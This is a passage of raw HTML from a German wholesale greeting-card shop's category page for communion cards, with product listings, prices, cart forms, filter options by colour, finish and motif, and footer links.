                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17698,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17558"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensboot-12-1746.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17558">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/1/2/12_12-1746.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Kommunionskarte&#x20;Lebensboot"/></span>
</span>
<style>.product-image-container-17558 {
    width: 200px;
}
.product-image-container-17558 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensboot-12-1746.html">
                                Kommunionskarte Lebensboot                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="17558" data-price-box="product-id-17558">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17558"                data-price-amount="2.51"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/b2b/kommunion-kommunionskarte-lebensboot-12-1746.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17558"                data-price-amount="1.13"
        data-price-type=""
        class="price-wrapper ">1,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">exkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="12-1746"
                                              action="https://www.hanra.de/b2b/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA%2C%2C/product/17558/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17558">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFHRnVjbUV1WkdVdllqSmlMMjFsYUhJdGEyRnlkR1Z1TDJ0dmJXMTFibWx2Ym5OcllYSjBaVzR1YUhSdGJBJTJDJTJDL3Byb2R1Y3QvMTc1NTgv">
                                            <input name="form_key" type="hidden" value="2q7aWrLEWxgS1X5M" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":17558,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL21laHIta2FydGVuL2tvbW11bmlvbnNrYXJ0ZW4uaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/b2b\/mehr-karten\/kommunionskarten.html","formKey":"2q7aWrLEWxgS1X5M","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?p=2"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter anzeigen</strong>
        </div>
        <div class="block-content filter-content">

                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter anzeigen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                        <div  class="container-filter-result">
                                                                                </div>

                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preis</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span><span
                        class="count">
                            56<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> - <span class="price">3,99 €</span><span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?price=4-5"
                    rel="nofollow"
                ><span class="price">4,00 €</span> - <span class="price">4,99 €</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?price=5-6"
                    rel="nofollow"
                ><span class="price">5,00 €</span> und höher<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbe</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1207"
                    rel="nofollow"
                >blau<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1208"
                    rel="nofollow"
                >braun<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1209"
                    rel="nofollow"
                >bunt<span
                        class="count">
                            7<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1210"
                    rel="nofollow"
                >creme<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1211"
                    rel="nofollow"
                >gelb<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1213"
                    rel="nofollow"
                >grau<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1214"
                    rel="nofollow"
                >grün<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_color=1224"
                    rel="nofollow"
                >weiß<span
                        class="count">
                            15<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Format</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_format=1233"
                    rel="nofollow"
                >11,5 x 17,0 cm Format B6<span
                        class="count">
                            58<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Verarbeitung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1354"
                    rel="nofollow"
                >Applikationen<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1355"
                    rel="nofollow"
                >Blindprägung<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1356"
                    rel="nofollow"
                >Druckkarte<span
                        class="count">
                            54<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1358"
                    rel="nofollow"
                >Folienprägung<span
                        class="count">
                            44<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1360"
                    rel="nofollow"
                >Handmade<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1361"
                    rel="nofollow"
                >Laserschnitt<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1364"
                    rel="nofollow"
                >Prägekarte<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1365"
                    rel="nofollow"
                >Schleife / Band<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1367"
                    rel="nofollow"
                >Stanzung<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_processing=1368"
                    rel="nofollow"
                >Transparentpapier<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kartenart</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_type=1239"
                    rel="nofollow"
                >Fotokarte<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_type=1241"
                    rel="nofollow"
                >Handarbeitskarte<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_type=1249"
                    rel="nofollow"
                >Lichterkarte<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_type=1253"
                    rel="nofollow"
                >Schriftkarte<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_type=1255"
                    rel="nofollow"
                >Spruchkarte<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Anlass</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_occasion=1134"
                    rel="nofollow"
                >Firmung<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_occasion=1156"
                    rel="nofollow"
                >Kommunion<span
                        class="count">
                            58<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_occasion=1157"
                    rel="nofollow"
                >Konfirmation<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_occasion=1374"
                    rel="nofollow"
                >VK EUR 2.95<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ausrichtung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_orientation=1382"
                    rel="nofollow"
                >hoch<span
                        class="count">
                            43<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_orientation=1384"
                    rel="nofollow"
                >quer<span
                        class="count">
                            17<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Motiv</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1260"
                    rel="nofollow"
                >Baum/Bäume<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1266"
                    rel="nofollow"
                >Blumen<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1268"
                    rel="nofollow"
                >Buch<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1271"
                    rel="nofollow"
                >Christlich<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1275"
                    rel="nofollow"
                >Engel<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1279"
                    rel="nofollow"
                >Fisch/Fische<span
                        class="count">
                            9<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1283"
                    rel="nofollow"
                >Füße<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1293"
                    rel="nofollow"
                >Herzen<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1297"
                    rel="nofollow"
                >Hände<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1302"
                    rel="nofollow"
                >Kerzen<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1304"
                    rel="nofollow"
                >Kirche<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1306"
                    rel="nofollow"
                >Kreuz<span
                        class="count">
                            4<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1319"
                    rel="nofollow"
                >Ornamente<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1321"
                    rel="nofollow"
                >Pflanzen<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1322"
                    rel="nofollow"
                >Punkte<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1328"
                    rel="nofollow"
                >Schrift<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1331"
                    rel="nofollow"
                >Smiley<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/b2b/mehr-karten/kommunionskarten.html?card_motif=1333"
                    rel="nofollow"
                >Sonne<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=HYKKKWO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="HYKKKWO"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=A6UVTX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=C0XTBP4]{display:flex;width:100%}#html-body [data-pb-style=E67FRWQ],#html-body [data-pb-style=P8QBY3I],#html-body [data-pb-style=TSHG3FH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A6UVTX8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C0XTBP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TSHG3FH"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" title="Abschiedskarten"><span>Abschiedskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" title="Ruhestandskarten"><span>Ruhestandskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/trauer.html" title="Trauerkarten"><span>Trauerkarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E67FRWQ"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/b2b/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/b2b/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/b2b/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/b2b/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/b2b/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/b2b/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/b2b/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/b2b/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P8QBY3I"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/login" target="_blank" rel="noopener">H&auml;ndlershop</a></p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>Jetzt zum kostenlosen <span>Newsletter</span> anmelden!</label></div>
    <div class="content">
        <div class="advantages">
            <p>
                Melden Sie sich zum kostenlosen Hanra-Newsletter für Firmenkunden an und erhalten Sie Infos über Grußkarten, Gestaltungstipps, Rabattaktionen und vieles mehr.*
            </p>
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/b2b/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">

